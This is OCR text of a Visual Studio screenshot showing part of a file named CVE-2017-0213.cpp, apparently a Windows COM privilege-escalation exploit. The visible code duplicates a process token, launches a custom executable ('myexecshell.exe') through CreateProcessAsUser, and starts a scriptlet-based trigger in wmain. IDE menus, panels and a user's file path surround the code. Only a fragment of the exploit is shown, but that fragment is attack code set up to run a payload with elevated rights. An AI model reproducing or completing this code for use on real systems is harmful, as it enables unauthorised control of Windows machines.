 CVE-2017-0213.cpp - Microsoft Visual Studio
1
Quick Launch (Ctrl+Q)
File Edit View Project Build Debug Team Tools Test Analyze Window Help
Sign in
Attach...
Server Explorer
Toolbox
CVE-2017-0213.cpp
Miscellaneous Files
(Global Scope)
CreateNewProcess(const wchar_t * session)
713 {
714 DWORD session_id = wcstoul(session, nullptr, 0);
715 ScopedHandle token;
716 if (!OpenProcessToken(GetCurrentProcess(), TOKEN_ALL_ACCESS, token.ptr()))
717 {
718 throw _com_error(E_FAIL);
719 }
720
721 ScopedHandle new_token;
722
723 if (!DuplicateTokenEx(token.get(), TOKEN_ALL_ACCESS, nullptr, SecurityAnonymous, TokenPrimary, new_token.ptr()))
724 {
725 throw _com_error(E_FAIL);
726 }
727
728 SetTokenInformation(new_token.get(), TokenSessionId, &session_id, sizeof(session_id));
729
730 STARTUPINFO start_info = {};
731 start_info.cb = sizeof(start_info);
732 start_info.lpDesktop = L"WinSta0\\Default";
733 PROCESS_INFORMATION proc_info;
734 WCHAR cmdline[] = L"myexecshell.exe";
735 if (CreateProcessAsUser(new_token.get(), nullptr, cmdline,
736 nullptr, nullptr, FALSE, CREATE_NEW_CONSOLE, nullptr, nullptr, &start_info, &proc_info))
737 {
738 CloseHandle(proc_info.hProcess);
739 CloseHandle(proc_info.hThread);
740 }
741 }
742
743 int wmain(int argc, wchar_t** argv)
744 {
745 try
746 {
747 CoInit ci;
748 if (argc > 1)
749 {
750 CreateNewProcess(argv[1]);
751 }
752 else
753 {
754 bstr_t script = L"script:" + CreateScriptletFile();
755 BuildTypeLibs(script);
100 %
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'Solution1' (0 projects)
Solution Explorer Team Explorer Class View
Properties
CVE-2017-0213.cpp File Properties
Misc
(Name) CVE-2017-0213.cpp
Content False
File Type C/C++ Code
Full Path C:\Users\ksunnam\Desktop\CVE-
Included In Project True
Relative Path ..\..\..\..\..\..\Desktop\CVE-2017-0
(Name)
Names the file object.
Ready
Ln 734
Col 1
Ch 1
INS
Publish
Type here to search
11:27 PM
5/31/2018
1